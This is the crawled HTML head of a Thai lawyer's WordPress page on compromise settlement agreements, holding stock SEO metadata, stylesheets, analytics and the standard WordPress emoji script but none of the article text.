

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lawgeneration.net/%E0%B8%AA%E0%B8%B1%E0%B8%8D%E0%B8%8D%E0%B8%B2%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%99%E0%B8%B5%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%99%E0%B8%AD%E0%B8%A1%E0%B8%A2%E0%B8%AD%E0%B8%A1%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1/
body_size: 27148
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="th"> <!--<![endif]-->
<head>
    <title>สัญญาประนีประนอมยอมความ - ทนายดนตร์</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.lawgeneration.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.lawgeneration.net/wp-content/uploads/2017/08/lawyer-icon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.lawgeneration.net/สัญญาประนีประนอมยอมความ/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="สัญญาประนีประนอมยอมความ - ทนายดนตร์" />
	<meta property="og:description" content="เมื่อคู่ความตกลงไกล่เกลี่ยกันได้เป็นผลสำเร็จ ก็จะต้องทำ [&hellip;]" />
	<meta property="og:url" content="https://www.lawgeneration.net/สัญญาประนีประนอมยอมความ/" />
	<meta property="og:site_name" content="ทนายดนตร์" />
	<meta property="article:publisher" content="https://www.facebook.com/lawgeneration/" />
	<meta property="article:author" content="https://www.facebook.com/lawgeneration/" />
	<meta property="article:published_time" content="2014-06-25T13:11:23+00:00" />
	<meta property="article:modified_time" content="2016-01-31T12:21:39+00:00" />
	<meta name="author" content="ทนายดนตร์" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="ทนายดนตร์" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.lawgeneration.net/%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%99%e0%b8%b5%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%99%e0%b8%ad%e0%b8%a1%e0%b8%a2%e0%b8%ad%e0%b8%a1%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/#article","isPartOf":{"@id":"https://www.lawgeneration.net/%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%99%e0%b8%b5%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%99%e0%b8%ad%e0%b8%a1%e0%b8%a2%e0%b8%ad%e0%b8%a1%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/"},"author":{"name":"ทนายดนตร์","@id":"https://www.lawgeneration.net/#/schema/person/2e56abffb28780440577699bf6557a62"},"headline":"สัญญาประนีประนอมยอมความ","datePublished":"2014-06-25T13:11:23+00:00","dateModified":"2016-01-31T12:21:39+00:00","mainEntityOfPage":{"@id":"https://www.lawgeneration.net/%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%99%e0%b8%b5%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%99%e0%b8%ad%e0%b8%a1%e0%b8%a2%e0%b8%ad%e0%b8%a1%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/"},"wordCount":2,"keywords":["ตั๋วทนาย"],"articleSection":["คำร้อง คำแถลง คำขอ"],"inLanguage":"th"},{"@type":"WebPage","@id":"https://www.lawgeneration.net/%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%99%e0%b8%b5%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%99%e0%b8%ad%e0%b8%a1%e0%b8%a2%e0%b8%ad%e0%b8%a1%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/","url":"https://www.lawgeneration.net/%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%99%e0%b8%b5%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%99%e0%b8%ad%e0%b8%a1%e0%b8%a2%e0%b8%ad%e0%b8%a1%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/","name":"สัญญาประนีประนอมยอมความ - ทนายดนตร์","isPartOf":{"@id":"https://www.lawgeneration.net/#website"},"datePublished":"2014-06-25T13:11:23+00:00","dateModified":"2016-01-31T12:21:39+00:00","author":{"@id":"https://www.lawgeneration.net/#/schema/person/2e56abffb28780440577699bf6557a62"},"breadcrumb":{"@id":"https://www.lawgeneration.net/%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%99%e0%b8%b5%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%99%e0%b8%ad%e0%b8%a1%e0%b8%a2%e0%b8%ad%e0%b8%a1%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://www.lawgeneration.net/%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%99%e0%b8%b5%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%99%e0%b8%ad%e0%b8%a1%e0%b8%a2%e0%b8%ad%e0%b8%a1%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/"]}]},{"@type":"BreadcrumbList","@id":"https://www.lawgeneration.net/%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%99%e0%b8%b5%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%99%e0%b8%ad%e0%b8%a1%e0%b8%a2%e0%b8%ad%e0%b8%a1%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.lawgeneration.net/"},{"@type":"ListItem","position":2,"name":"สัญญาประนีประนอมยอมความ"}]},{"@type":"WebSite","@id":"https://www.lawgeneration.net/#website","url":"https://www.lawgeneration.net/","name":"ทนายดนตร์","description":"Don Lawyer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lawgeneration.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"th"},{"@type":"Person","@id":"https://www.lawgeneration.net/#/schema/person/2e56abffb28780440577699bf6557a62","name":"ทนายดนตร์","image":{"@type":"ImageObject","inLanguage":"th","@id":"https://www.lawgeneration.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e2d9cb9ecf972d29611cc2d6c4d70e9de973ec234b1209b3451a159ed5d387c8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e2d9cb9ecf972d29611cc2d6c4d70e9de973ec234b1209b3451a159ed5d387c8?s=96&d=mm&r=g","caption":"ทนายดนตร์"},"description":"ทนาย","sameAs":["https://www.lawgeneration.net/","https://www.facebook.com/lawgeneration/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="ทนายดนตร์ &raquo; ฟีด" href="https://www.lawgeneration.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="ทนายดนตร์ &raquo; ฟีดความเห็น" href="https://www.lawgeneration.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ทนายดนตร์ &raquo; สัญญาประนีประนอมยอมความ ฟีดความเห็น" href="https://www.lawgeneration.net/%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%99%e0%b8%b5%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%99%e0%b8%ad%e0%b8%a1%e0%b8%a2%e0%b8%ad%e0%b8%a1%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lawgeneration.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lawgeneration.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.lawgeneration.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Sarabun%3A400%2C700%7CMali%3A400%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.lawgeneration.net/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.lawgeneration.net/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.lawgeneration.net/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lawgeneration.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lawgeneration.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-9XQBGGRBGQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.lawgeneration.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-9XQBGGRBGQ");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.lawgeneration.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lawgeneration.net/wp-json/wp/v2/posts/587" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lawgeneration.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.lawgeneration.net/?p=587' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lawgeneration.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lawgeneration.net%2F%25e0%25b8%25aa%25e0%25b8%25b1%25e0%25b8%258d%25e0%25b8%258d%25e0%25b8%25b2%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%2599%25e0%25b8%25b5%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%2599%25e0%25b8%25ad%25e0%25b8%25a1%25e0%25b8%25a2%25e0%25b8%25ad%25e0%25b8%25a1%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%25a1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lawgeneration.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lawgeneration.net%2F%25e0%25b8%25aa%25e0%25b8%25b1%25e0%25b8%258d%25e0%25b8%258d%25e0%25b8%25b2%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%2599%25e0%25b8%25b5%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%2599%25e0%25b8%25ad%25e0%25b8%25a1%25e0%25b8%25a2%25e0%25b8%25ad%25e0%25b8%25a1%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%25a1%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.lawgeneration.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
